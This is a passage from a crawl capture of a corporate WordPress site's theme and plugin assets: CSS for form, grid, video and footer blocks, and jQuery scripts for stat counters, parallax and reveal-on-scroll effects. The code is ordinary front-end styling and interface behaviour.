	transform: translateY(-50%);
	right: 0.5rem;
	color: rgba(0,0,0,0.2);
	transition: all 0.3s cubic-bezier(0.625, -0.340, 0.280, 1.335);
}

.ginput_container_select:hover:before{
	color: rgba(0,0,0,0.5);
	top: 55%;

}

.form-block li{
	float: left;
	margin: 0;
	padding: 0;
	clear: none !important;
}

.form-block .gform_wrapper div.validation_error{
  font-size: 0.6em;
  font-weight: 700;
  clear: both;
  width: 100%;
  text-align: center;
	padding: 4px;
	margin-bottom: 0;
}


.form-block.txt_drk .gform_wrapper div.validation_error,
.form-block.txt_drk .gform_wrapper .validation_message{
	color: #000;
}

.form-block.txt_drk .gform_wrapper div.validation_error{
	border-color: #000;
}

.form-block.txt_drk .gform_wrapper .gfield_error .gfield_label{
	color: #000;
}

.form-block.txt_lt .gform_wrapper div.validation_error,
.form-block.txt_lt .gform_wrapper .validation_message{
	color: #fff;
}

.form-block.txt_lt .gform_wrapper div.validation_error{
	border-color: #fff;
}

.form-block.txt_lt .gform_wrapper .gfield_error .gfield_label{
	color: #fff;
}

.form-block .gform_wrapper li.gfield.gfield_error{
	border: none !important;
	background-color: rgba(255,255,255,0) !important;
	padding-top: 0;
	padding-bottom: 0;
}

.form-block li.large,
.form-block li.gfield_error.large{
	width: 100%;
}

.form-block li.medium,
.form-block li.gfield_error.medium{
	width: 50%;
}

.form-block li.small,
.form-block li.gfield_error.small{
	width: 25%;
}

.form-block .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper li.gfield_error textarea{
	border: 1px solid #ff0000 !important;
}

.form-block .gform_wrapper .field_description_below .gfield_description,
.form-block .gform_wrapper .validation_message{
	padding-top: 6px !important;
	font-size: 0.6em;
	line-height: 0.9em;
}

.form-block.txt_lt li.gfield input,
.form-block.txt_lt li.gfield textarea,
.form-block.txt_lt li.gfield button{
	box-shadow: 0px 0px 0px #fff;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_lt li.gfield input:focus,
.form-block.txt_lt li.gfield textarea:focus,
.form-block.txt_lt li.gfield button:focus{
	outline: none;
	box-shadow: 1px 1px 10px #fff;
}

.form-block.txt_drk li.gfield input,
.form-block.txt_drk li.gfield textarea,
.form-block.txt_drk li.gfield button{
	box-shadow: 0px 0px 0px #000;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_drk li.gfield input:focus,
.form-block.txt_drk li.gfield textarea:focus,
.form-block.txt_drk li.gfield button:focus{
	outline: none;
	box-shadow: 1px 1px 10px rgba(0,0,0,0.5);
}

@media only screen and (max-width: 768px) {
	.form-block li.large{
		width: calc(100% - 8px);
	}

	.form-block li.medium{
		width: calc(100% - 8px);
	}

	.form-block li.small{
		width: calc(100% - 8px);
	}
}

/*-- Revised Styles --*/


.form-block .gfield_consent_label{font-size:12px;float:left;font-weight:bold;padding-top:12px;}

.form-block .gfield.check-box.medium{float:left;width:100%;}
.form-block .ginput_container.ginput_container_consent{float:left;width:100%;}
.form-block .gform_wrapper .top_label div.ginput_container input[type="checkbox"]{
	float:left;
	margin-right:20px;
  margin-top:20px;
  width: 25px !important;
  color: #000;
  text-indent: 0px;
  height: 25px;
  line-height: 25px;
  border: none;
  -webkit-appearance: checkbox !important;
  transition: all 0.3s ease;
  outline: none;
  box-shadow: 0px;
  font-size:25px;
}
.form-block li.small-print{
	width:100%;
}
.form-block li.small-print p{
	font-size:12px;
}


/*checkbox styles*/
/*.form-block.txt_drk li.gfield input[type="checkbox"]{
	box-shadow: none;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_drk li.gfield input[type="checkbox"]:focus{
	outline: none;
	box-shadow: 1px 1px 10px rgba(0,0,0,0.5);
}*/


.form-block li input[type="checkbox"]{
}

.form-block li input[type="checkbox"]:focus, .form-block li input[type="checkbox"]:checked, .form-block.txt_drk li.gfield input[type="checkbox"]:checked, .form-block.txt_drk li.gfield input[type="checkbox"]:focus, .form-block.txt_lt li.gfield input[type="checkbox"]:checked, .form-block.txt_lt li.gfield input[type="checkbox"]:focus{
  outline:none;
  font-size:25px;
  box-shadow:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 308
content:
.general-grid .tile{
  position: relative;
    margin-bottom: 1em;
}

.general-grid .tile .tile-content{
  width: 100%;
  height: 100% !important;
  overflow: hidden;
  position: relative;

}

.general-grid .tile .tile-content .text{
  background: #fff;
  margin-left: 1em;
  padding: 1em;
}

.general-grid .tile a{
  display: block;
  width: 100%;
  height: 100%;
  text-decoration: none;
  color: #1d2231;
}

.general-grid .tile .tile-content h4{
  font-size: 1.5em;
  font-weight: 600;
  line-height: 1.8em;
  font-family: 'Roboto Slab';
  color: #1d2231;
}

.general-grid .tile .tile-content .text.hover h4{
  color: #ff6600;
}

.general-grid .tile .tile-content p{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
}

.general-grid .tile .tile-content span{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
  display: block;
  padding: 0 0 2em 0;
  color: #ff6600;
}


/* IN */
.general-grid .tile .tile-content .orange_shape{
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  transition: all 0.2s linear;
  transition-delay: 0.25s;
  background: #ff6600;
  margin-left: 1em;
  transform: translateY(100%);
}


.general-grid .tile .tile-content:hover .orange_shape{
  transform: translateY(0);
  transition-delay: 0.2s;
  transition: all 0.2s linear;
}



.general-grid .tile .tile-content .text.hover{
  transform: translateY(0);
  transition: all 0.4s ease-in-out;
  height: 100%;
  z-index: 9999;
}

/* OUT */
.general-grid .tile .tile-content:hover .text.hover{
  height: calc(100% - 10px);
  transform: translateY(10px);
  transition-delay: 0.2s;
}

.general-grid .tile .tile-content .text.initial{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1em;
}

.general-grid .tile .tile-content .text.initial h4{
  position: absolute;
  margin-left: -1em;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

@media (max-width: 991px) {
  .general-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1.6em;
  }

  .general-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}

@media (max-width: 768px) {
  .general-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1em;
  }

  .general-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}


.general-grid .tile .background{
  padding-bottom: 100%;
  background-position: center center;
  background-size: cover;
  transition: all 0.25s ease-in-out;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -235
content:
.prefooter-block .top{
  background-color: var(--black);
}
.prefooter-block .pf-col{
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 0.25em;
}
.prefooter-block .top h3{
  color: var(--teal);
  padding: 2rem;
  text-transform: lowercase;
}
.prefooter-block .bottom{
  height: 300px;
  background-position: center;
  background-size: cover;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -319
content:
.one-column-layout-wrapper{
    margin-left: -15px;
    margin-right: -15px;
}


.edit-row{
  position:absolute;
  bottom:0;
  right: 0;
}



--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -370
content:
.stat-outer-wrapper{
  padding: 50px 4em;
  max-width: 1000px;
  margin: 0 auto;
}
.stat-count{
  font-size: 36px;
  color: black;
  line-height: 52px;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 205
content:
.video-content .video-summary p,
.video-content .video-summary li{
	line-height: 2rem;
}

.video-content{
	padding-top: 1rem;
	padding-bottom: 3rem;
}

.video-content .video-player-container{
	padding: 10px;
	border: 1px solid #efefef;
	width: 100%;
}

.videofile video,
.videofile img,
.youtube iframe{
		width: 100%;
		min-height: 100%;
		min-height: 100% !important;
		padding: 0;
		margin: 0;
		object-fit: cover;
}

.youtube iframe{
	height: 480px;
	position: relative;
}

@media not all and (min-resolution:.001dpcm) { @media {

	.youtube iframe{
		height: 480px;
		right: -6.3%;
	}
}}

.videofile,
.youtube{
    background-color: #000;
    position: relative;
    overflow: hidden;
    cursor: pointer;
		width: 100%;
		border: 1px solid #efefef;
}

 .videofile img,
.youtube img {
	width: 100%;
    position: relative;
    top: 50%;
    left: 0%;
    transform: translate(0%, 0);
    left: 0;
    min-height: 100%;
    opacity: 0.9;
}
.videofile .play-button,
.youtube .play-button {
		margin: auto;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translateY(-50%);
    background-color: transparent;
    z-index: 1;
		transform: translate(-50%, -50%);
}

.videofile .play-button i,
.youtube .play-button i{
  font-size: 4rem;
	transition: all .25s cubic-bezier(0.175, 0.885, 0.32, 1.275);
  display: inline-block;
}

.videofile .play-button:hover i,
.youtube .play-button:hover i{
	opacity: 1.0;
	font-size: 5rem;
}

.videofile .play-button:hover i.bye,
.youtube .play-button:hover i.bye{
		transition: all 1s ease !important;
}

.videofile .play-button i.bye,
.youtube .play-button i.bye{
	transition: all 1s ease !important;
	font-size: 0rem;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 417
content:
jQuery(document).ready(function( $ ) {
	jQuery('.carousel').carousel();
	
	if($('#usmapwrapper')){
		$('#usmapwrapper g path').each(function(){
			var theClass = $(this).attr('class');
			var modalTarget = '#' + theClass
			$(this).attr('data-bs-toggle', 'modal');
			$(this).attr('data-bs-target', modalTarget);
		});
		$('#usmapwrapper g text').each(function(){
			var theClass = $(this).attr('class');
			var modalTarget = '#' + theClass
			$(this).attr('data-bs-toggle', 'modal');
			$(this).attr('data-bs-target', modalTarget);
		});
	}
	
	//Stat Counter
	function homepageStatCounter() {

		$('.stat-count').each(function () {
			
			var windowHeight = $(window).height();
			var windowScrollTop = $(window).scrollTop();
			var countOffsetTop = $(this).offset().top;
			var countDistanceFromTop = (countOffsetTop - windowScrollTop);

			if (!$(this).hasClass('stats-counted') && countDistanceFromTop < windowHeight/2) {

				$(this).addClass('stats-counted');
				
				var hasPercent = ($(this).text().indexOf('%') > -1);
				var hasPlus = ($(this).text().indexOf('+') > -1);
				var isNumber = ($(this).text().indexOf(',') > -1);
				
				$(this).prop('Counter',0).animate({
					Counter: $(this).text().replace("%", "").replace("+", "").replace("#", "").replace(",", "")
				}, {
					duration: 4000,
					easing: 'swing',
					step: function (now) {
						if(hasPercent) {
							$(this).text(Math.ceil(now) + "%");
						}
						else if(hasPlus) {
							$(this).text(Math.ceil(now) + "+");
						}
						else if(isNumber) {
							let n = Math.ceil(now);
							let str = n.toLocaleString("en-US");
							
							$(this).text(str);
						}
						else {
							$(this).text(Math.ceil(now));
						}
					}
				});
				
			}

		});

	}
	$(window).scroll(function() {
		homepageStatCounter();
	});
	$(window).resize(function() {
		homepageStatCounter();
	});
	if(jQuery('#market_filter')){
		var optionValues =[];
		jQuery('#market_filter option').each(function(){
		if(jQuery.inArray(this.value, optionValues) >-1){
			jQuery(this).remove()
		}else{
			optionValues.push(this.value);
		}
		});
	}
	if(jQuery('#solution_filter')){
		var optionValues =[];
		$('#solution_filter option').each(function(){
		if($.inArray(this.value, optionValues) >-1){
			$(this).remove()
		}else{
			optionValues.push(this.value);
		}
		});
	}
});

--- FILE ---
content_type: text/javascript
request_url: https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1064
content:
/*
*
*  BLOX JS
*  Goldstein Group Communications - @2019 UID
*
*/

(function ($) {
	'use strict';

// GLOBAL VARIABLES

if (typeof BLOX == 'undefined') {
  var BLOX = {};
}

$.fn.isInViewport = function() {
	var elementTop = $(this).offset().top;
	var elementBottom = elementTop + $(this).outerHeight();
	var viewportTop = $(window).scrollTop();
	var viewportBottom = viewportTop + ($(window).height() - 100);
	return elementBottom > viewportTop && elementTop < viewportBottom;
};

BLOX.site = function() {
	return {

		init: function () {
			BLOX.site.initEvents();
		},

		initEvents: function () {

			// INIT JQUERY EVENTS
      BLOX.site.parallax();
      BLOX.site.revealOnScroll();
			BLOX.site.formFieldsSize();
			//BLOX.site.twoColBG_sizing();

			$(window).resize( function() {
        BLOX.site.parallax();
        BLOX.site.revealOnScroll();
				//BLOX.site.twoColBG_sizing();
			});

			 $(window).scroll(function() {
        BLOX.site.revealOnScroll();
        BLOX.site.parallax();
			 });
		},
		setHeightToTallest: function (elem) {
			elem.height('auto');
			var tallestHeight = 0;
			element.each(function(){
				var thisHeight = $(this).outerHeight();
				if(parseInt(thisHeight) > parseInt(tallestHeight) ){
					tallestHeight = thisHeight;
				}
			});
			element.height(tallestHeight);

		},
    windowWidth: function(){
			var windowWidth = window.innerWidth ? window.innerWidth : $(window).width();
			return windowWidth;
		},
		windowHeight: function(){
			var windowHeight = window.innerHeight ? window.innerHeight : $(window).height();
			return windowHeight;
		},
		isElementVisible: function (element) {
			if(element.is(':visible')){
				//console.log('element is visible');
				return true;
			}
			else {
				//console.log('element is hidden');
				return false;
			}
		},
    parallax: function(elem) {
      var windowWidth = BLOX.site.windowWidth();
      if(575 < windowWidth){
        var scrolled = $(window).scrollTop()
        $('.parallax').each(function(index, element) {
          var initY = 0
          var height = $(this).height()
          var endY  = initY + $(this).height()
          var speed = $(this).data('speed');
          // Check if the element is in the viewport.
          var visible = BLOX.site.isElementVisible($(this));
          if(visible) {
            var diff = scrolled - initY
            var ratio = Math.round((diff / height) * 25)
            $(this).css('background-position','center ' + parseInt(-(ratio * speed)) + 'px')
          }
        });
      }
    },
		formFieldsSize: function() {
			if($('.form-block').length){
				$('li.gfield').each( function(){
					var $this = $(this),
					col = $this.find('input').attr('class');
					//$this.find('input').removeClass(col);
					$this.addClass(col);
				});
			};
    },
    revealOnScroll: function() {
		    $(".animate_this:not(.animated)").each(function(){
					if($(this).isInViewport()){
						//console.log('animation');
						$(this).addClass('animated ' + $(this).data('animation')).removeClass('animate_this'); //fadeInUpBig fadeInUp
					}
				});
		 },
		 twoColBG_sizing: function() {
 		    if( $('.two-columns').length ){
					var rowWidth = $('.two-columns').outerWidth();
					var windowWidth = BLOX.site.windowWidth();

					var margin;
					margin = windowWidth - rowWidth;
					margin = margin / 2;

					$('.two-columns .col').each( function(){
						var $this = $(this);
						var colWidth = $this.outerWidth();
						var calcWidth = colWidth + margin;
						$this.find('.background_div').css('width', calcWidth+'px');
					});

				}
 		 }
	};
}();

// HELPER METHODS

$( document ).ready(function() {
  BLOX.site.init();
});

})(jQuery);
